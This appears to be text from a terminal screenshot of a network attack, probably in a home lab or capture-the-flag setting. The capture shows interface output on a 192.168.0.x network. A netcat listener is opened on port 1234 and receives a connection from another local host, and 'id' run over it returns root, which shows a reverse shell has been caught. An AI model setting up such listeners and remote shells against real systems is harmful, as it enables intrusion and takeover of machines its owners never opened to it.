 wlp7s0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.0.109  netmask 255.255.255.0  broadcast 192.168.0.255
        inet6 fe80::6216:7c87:abbe:1356  prefixlen 64  scopeid 0x20<link>
        ether 58:fb:84:ba:0d:4c  txqueuelen 1000  (Ethernet)
        RX packets 483513  bytes 300210546 (300.2 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 419141  bytes 84931421 (84.9 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
ins1ght@u ~ nc -nlvp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from 192.168.0.108 43976 received!
id
uid=0(root) gid=0(root) groups=0(root)